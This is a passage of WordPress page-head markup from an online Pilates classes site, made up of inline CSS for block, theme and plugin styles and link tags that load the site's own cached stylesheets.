2.375em}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/grid-column:2;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:2;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{/*!rtl:begin:ignore*/grid-column:1;grid-row:1 /*!rtl:end:ignore*/}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-spacer{clear:both}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a06b3af98203.style.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='boomdevs-toc-style-inline-css'>/*!********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./includes/block-editor/assets/scss/edit.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************/
.is-root-container .is-selected.wp-block-boomdevs-toc:focus {
  outline: none;
}

.wp-block-boomdevs-toc .bd_toc_block_wrapper {
  background-color: #EFF7FF;
  border: 1px solid #D4ECFF;
  border-radius: 10px;
  padding: 15px;
  font-family: inherit;
  display: flex;
  align-items: center;
}
.wp-block-boomdevs-toc .bd_toc_block_wrapper img {
  width: 60px;
  margin-right: 20px;
}
.wp-block-boomdevs-toc .bd_toc_block_wrapper h2 {
  font-size: 20px !important;
  margin: 0;
}

/*# sourceMappingURL=index.css.map*/</style>
<style id='wpseopress-local-business-style-inline-css'>span.wp-block-wpseopress-local-business-field{margin-right:8px}</style>
<style id='wpseopress-table-of-contents-style-inline-css'>.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e6094661d892.lc-public.css'></style>
<link rel='stylesheet' id='LeadConnector-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e6094661d892.lc-public.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
